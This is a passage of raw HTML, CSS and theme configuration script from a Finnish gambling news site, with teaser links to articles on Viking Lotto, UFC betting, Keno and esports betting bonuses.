excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_bg":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';block_tdi_75.td_column_number="3";block_tdi_75.block_type="td_flex_block_1";block_tdi_75.post_count="4";block_tdi_75.found_posts="9";block_tdi_75.header_color="";block_tdi_75.ajax_pagination_infinite_stop="";block_tdi_75.max_num_pages="3";tdBlocksArray.push(block_tdi_75)</script><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/viking-lotto-uudistui-kesakuussa/" rel="bookmark" class="td-image-wrap " title="Viking Lotto uudistui kesäkuussa"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/08/vikinglotto.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/viking-lotto-uudistui-kesakuussa/" rel="bookmark" title="Viking Lotto uudistui kesäkuussa">Viking Lotto uudistui kesäkuussa</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-26T11:52:00+00:00" >26 elokuun, 2021</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/ota-ufc-vedonlyonnin-perusteet-haltuun/" rel="bookmark" class="td-image-wrap " title="Ota UFC-vedonlyönnin perusteet haltuun"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/07/ufc-betting.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/ota-ufc-vedonlyonnin-perusteet-haltuun/" rel="bookmark" title="Ota UFC-vedonlyönnin perusteet haltuun">Ota UFC-vedonlyönnin perusteet haltuun</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-29T09:31:00+00:00" >29 heinäkuun, 2021</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/keno-numerot-miten-arvata-ne-oikein-todennakoisemmin-voittaaksesi/" rel="bookmark" class="td-image-wrap " title="Keno numerot: miten arvata ne oikein todennäköisemmin voittaaksesi?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/04/keno-game.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/keno-numerot-miten-arvata-ne-oikein-todennakoisemmin-voittaaksesi/" rel="bookmark" title="Keno numerot: miten arvata ne oikein todennäköisemmin voittaaksesi?">Keno numerot: miten arvata ne oikein todennäköisemmin voittaaksesi?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-20T09:02:00+00:00" >20 toukokuun, 2021</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/opi-lisaa-e-urheilun-vedonlyonnin-ilmaisista-bonuksista/" rel="bookmark" class="td-image-wrap " title="Opi lisää e-urheilun vedonlyönnin ilmaisista bonuksista"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/05/casino-royal-flush.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/opi-lisaa-e-urheilun-vedonlyonnin-ilmaisista-bonuksista/" rel="bookmark" title="Opi lisää e-urheilun vedonlyönnin ilmaisista bonuksista">Opi lisää e-urheilun vedonlyönnin ilmaisista bonuksista</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-16T09:04:00+00:00" >16 toukokuun, 2021</time></span>                                                                                                        </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-linee"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-pluss"></i></a></div></div></div></div></div></div><div id="tdi_76" class="tdc-row stretch_row"><div class="vc_row tdi_77  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_77,
                .tdi_77 .tdc-columns{
                    min-height: 0;
                }.tdi_77,
				.tdi_77 .tdc-columns{
				    display: block;
				}.tdi_77 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_77{
padding-bottom:60px !important;
position:relative;
}

.tdi_77 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_77{
padding-bottom:40px !important;
}
}</style><div class="tdi_76_rand_style td-element-style" ><style>.tdi_76_rand_style{
background-color:#000000 !important;
}</style></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 > .wpb_wrapper,
				.tdi_79 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_79 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_79 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_79 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_2 tdi_80 td-flb-margin-left td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_80" ><style>/* inline tdc_css att */

.tdi_80{
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_80 .td-module-thumb{
					height: 460px;
				
					margin-left: -0px;
				}.tdi_80 .td_module_wrap{
					margin-bottom: 36px;
				}.tdi_80 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap{
				    align-items: flex-start;
				
				    justify-content: flex-end;
				
				    padding: 20px 20px 0 0;
				}.tdi_80 .entry-thumb{
					background-position: center 50%;
				}.tdi_80 .td-module-thumb,
				.tdi_80 .td-module-thumb:before,
				.tdi_80 .td-module-thumb:after{
                    border-radius: 10px;
				}.tdi_80 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_80 .td-post-vid-time{
					display: inline-block;
				}.tdi_80 .td-post-category{
					margin: 0 0 10px 0;
				
					padding: 13px 20px;
				
					border-radius: 5px;
				
					font-family:Raleway !important;font-size:14px !important;font-weight:600 !important;
				
					background-color: #f5ab07;
				
					color: #ffffff;
				}.tdi_80 .td-module-meta-info{
					top: auto;
                    bottom: 0;
				
					max-width: 70%;
				
					margin: 0 auto;
				
					padding: 0 0 40px 0;
				}.tdi_80 .entry-title{
					margin: 0 0 30px 0;
				
					font-family:Raleway !important;font-size:30px !important;font-weight:700 !important;
				}.tdi_80 .td-excerpt{
					margin: 0px;
				
					display: block;
				
					font-family:Raleway !important;font-size:14px !important;line-height:1.5 !important;
				}.tdi_80 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_80 .td-author-date{
					display: none;
				}.tdi_80 .td-post-author-name{
					display: none;
				}.tdi_80 .td-post-date,
				.tdi_80 .td-post-author-name span{
					display: none;
				}.tdi_80 .entry-review-stars{
					display: none;
				}.tdi_80 .td-icon-star,
                .tdi_80 .td-icon-star-empty,
                .tdi_80 .td-icon-star-half{
					font-size: 15px;
				}.tdi_80 .td-module-comments{
					display: none;
				}.tdi_80 .td-read-more{
					display: none;
				}.tdi_80 .td-editor-date,
				.tdi_80 .td-editor-date .td-post-author-name a,
				.tdi_80 .td-editor-date .entry-date,
				.tdi_80 .td-module-comments a{
					font-family:Raleway !important;
				}.tdi_80 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0) 70%,rgba(0,0,0,0));background: linear-gradient(0deg,#000000,rgba(0,0,0,0) 70%,rgba(0,0,0,0));
				}.tdi_80 .td-post-category:hover{
					background-color: #00ddd6;
				
					color: #ffffff;
				}.tdi_80 .td_module_wrap:hover .td-module-title a{
					color: #f5ab07;
				}.tdi_80 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }html:not([class*='ie']) .tdi_80 .entry-thumb{
                    filter: brightness(1) contrast(1) saturate(1);
                    transition: all 1s ease;
					-webkit-transition: all 1s ease;
                }@media (min-width: 768px) {
                    .tdi_80 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb {
                        filter: brightness(0.7) contrast(0.7) saturate(0);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_80 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .td-module-thumb{
					height: 400px;
				}.tdi_80 .td-module-meta-info{
					max-width: 85%;
				}.tdi_80 .entry-title{
					font-family:Raleway !important;font-size:25px !important;font-weight:700 !important;
				}.tdi_80 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_80 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_80 .td-module-thumb{
					height: 500px;
				}.tdi_80 .td-module-meta-info{
					max-width: 80%;
				}.tdi_80 .entry-title{
					font-family:Raleway !important;font-size:25px !important;font-weight:700 !important;
				}.tdi_80 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_80 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_80=new tdBlock();block_tdi_80.id="tdi_80";block_tdi_80.atts='{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","limit":"1","f_title_font_family":"507","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","fe_brightness_h":"0.7","fe_contrast_h":"0.7","fe_saturate_h":"0","f_title_font_size":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjUiLCJwaG9uZSI6IjI1In0=","f_title_font_weight":"700","show_author":"none","show_date":"none","show_review":"none","show_com":"none","modules_category":"above","meta_width":"eyJhbGwiOiI3MCUiLCJwb3J0cmFpdCI6Ijg1JSIsInBob25lIjoiODAlIn0=","meta_margin":"0 auto","f_cat_font_size":"14","f_cat_font_weight":"600","modules_category_padding":"13px 20px","modules_category_radius":"5","cat_bg":"#f5ab07","cat_txt":"#ffffff","cat_bg_hover":"#00ddd6","cat_txt_hover":"#ffffff","modules_category_margin":"0 0 10px 0","meta_padding":"0 0 40px 0","art_title":"0 0 30px 0","art_excerpt":"0","category_id":"19","offset":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_radius":"10px","f_ex_font_size":"14","f_ex_font_line_height":"1.5","modules_height":"eyJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNTAwIn0=","mc2_el":"25","title_txt_hover":"#f5ab07","image_size":"td_1068x0","sort":"popular","td_filter_default_txt":"","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","modules_space":"","block_title_over":"","block_title_space":"","image_alignment":"50","image_margin_right":"","image_margin_forced":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_info_border_radius":"","modules_cat_border":"","show_cat":"inline-block","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';block_tdi_80.td_column_number="3";block_tdi_80.block_type="td_flex_block_2";block_tdi_80.post_count="1";block_tdi_80.found_posts="9";block_tdi_80.header_color="";block_tdi_80.ajax_pagination_infinite_stop="";block_tdi_80.max_num_pages="9";tdBlocksArray.push(block_tdi_80)</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_80 class="td_block_inner td-mc2-wrap"><div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container"><div class="td-module-thumb"><a href="https://comigo.fi/keno-numerot-miten-arvata-ne-oikein-todennakoisemmin-voittaaksesi/" rel="bookmark" class="td-image-wrap " title="Keno numerot: miten arvata ne oikein todennäköisemmin voittaaksesi?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/04/keno-game.jpg"  ></span></a></div><div class="td-module-meta-info">
<a href="https://comigo.fi/category/pelit/" class="td-post-category">Pelit</a><h3 class="entry-title td-module-title"><a href="https://comigo.fi/keno-numerot-miten-arvata-ne-oikein-todennakoisemmin-voittaaksesi/" rel="bookmark" title="Keno numerot: miten arvata ne oikein todennäköisemmin voittaaksesi?">Keno numerot: miten arvata ne oikein todennäköisemmin voittaaksesi?</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div><div class="td-excerpt">
Koska keno on rahapeli, joka perustuu sattumaan, keno numeroiden arvaaminen oikein on melko haastavaa. Tässä artikkelissa tutustut siihen, miten keno numeroiden arvaamisessa voi kehittyä...</div><div class="td-read-more">
<a href="https://comigo.fi/keno-numerot-miten-arvata-ne-oikein-todennakoisemmin-voittaaksesi/">Lue lisää</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_81" class="tdc-row stretch_row"><div class="vc_row tdi_82  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_82,
                .tdi_82 .tdc-columns{
                    min-height: 0;
                }.tdi_82,
				.tdi_82 .tdc-columns{
				    display: block;
				}.tdi_82 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_82{
padding-bottom:100px !important;
position:relative;
}

.tdi_82 .td_block_wrap{ text-align:left }</style><div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{
background-color:#000000 !important;
}</style></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 > .wpb_wrapper,
				.tdi_84 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_84 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_84 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_84 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_85 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_85" ><style>/* inline tdc_css att */

.tdi_85{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:40px !important;
}
}</style><style>/* custom css */
.tdi_85 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_85 .entry-thumb{
					background-position: center 50%;
				}.tdi_85 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_85 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_85 .td-module-meta-info,
				.ie11 .tdi_85 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_85 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_85 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.rtl .tdi_85 .td_module_wrap{
					float: right;
				}.tdi_85 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_85 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_85 .entry-thumb,
				.tdi_85 .entry-thumb:before,
				.tdi_85 .entry-thumb:after{
					border-radius: 10px;
				}.tdi_85 .td-post-vid-time{
					display: block;
				}.tdi_85 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_85 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_85 .td-excerpt{
					display: block;
				
					margin: 8px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Raleway !important;font-size:14px !important;font-weight:500 !important;
				}.tdi_85 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_85 .td-read-more{
					display: none;
				}.tdi_85 .td-author-date{
					display: inline;
				}.tdi_85 .td-post-author-name{
					display: inline-block;
				}.tdi_85 .td-post-date,
				.tdi_85 .td-post-author-name span{
					display: none;
				}.tdi_85 .entry-review-stars{
					display: none;
				}.tdi_85 .td-icon-star,
                .tdi_85 .td-icon-star-empty,
                .tdi_85 .td-icon-star-half{
					font-size: 15px;
				}.tdi_85 .td-module-comments{
					display: none;
				}.tdi_85 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_85 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_85 .td_module_wrap:hover .td-module-title a{
					color: #f5ab07 !important;
				}.tdi_85 .td-post-author-name a{
					color: #b2b2b2;
				}.tdi_85 .td-post-author-name:hover a{
					color: #ffffff;
				}.tdi_85.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_85 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #004446;
				
					padding: 10px 13px 8px 20px;
				
					border-width: 0px;
				
					border-radius: 5px;
				}.tdi_85.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_85.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_85.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_85 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #f5ab07 !important;
					border-color: #f5ab07 !important;
				}.tdi_85.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_85.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_85 .entry-title{
					margin: 20px 0 30px;
				
					font-family:Raleway !important;font-size:20px !important;font-weight:700 !important;
				}.tdi_85.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_85 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_85 .page-nav .pages{
				    padding-right: 0;
				}.tdi_85.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_85 .td-load-more-wrap a i{
					font-size: 20px;
				}.tdi_85.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 20px;
				    height: calc( 20px + 1px );
				}.tdi_85 .td-subcat-list a,
				.tdi_85 .td-subcat-dropdown span,
				.tdi_85 .td-subcat-dropdown a{
					font-family:Raleway !important;
				}.tdi_85 .td-post-category{
					font-family:Raleway !important;
				}.tdi_85 .td-editor-date,
				.tdi_85 .td-editor-date .td-post-author-name a,
				.tdi_85 .td-editor-date .entry-date,
				.tdi_85 .td-module-comments a{
					font-family:Raleway !important;font-size:16px !important;font-weight:500 !important;
				}.tdi_85 .td-read-more a{
					font-family:Raleway !important;
				}.tdi_85 .td-load-more-wrap a{
					font-family:Raleway !important;font-size:14px !important;text-transform:lowercase !important;letter-spacing:2px !important;
				}html:not([class*='ie']) .tdi_85 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }html:not([class*='ie']) .tdi_85 .entry-thumb{
                    filter: brightness(1) contrast(1) saturate(1);
                    transition: all 1s ease;
					-webkit-transition: all 1s ease;
                }@media (min-width: 768px) {
                    .tdi_85 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_85 .td-module-container:hover .entry-thumb {
                        filter: brightness(0.7) contrast(0.7) saturate(0);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_85 .td-module-container:before{
					bottom: -20px;
				}.tdi_85 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_85 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_85 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_85 .td-module-container:before{
					bottom: -20px;
				}.tdi_85 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_85 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_85 .entry-title{
					font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_85 .td-editor-date,
				.tdi_85 .td-editor-date .td-post-author-name a,
				.tdi_85 .td-editor-date .entry-date,
				.tdi_85 .td-module-comments a{
					font-family:Raleway !important;font-size:14px !important;font-weight:500 !important;
				}.tdi_85 .td-excerpt{
					font-family:Raleway !important;font-size:12px !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_85 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_85 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.rtl .tdi_85 .td_module_wrap{
					float: right;
				}.tdi_85 .td-module-container:before{
					bottom: -20px;
				}.tdi_85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
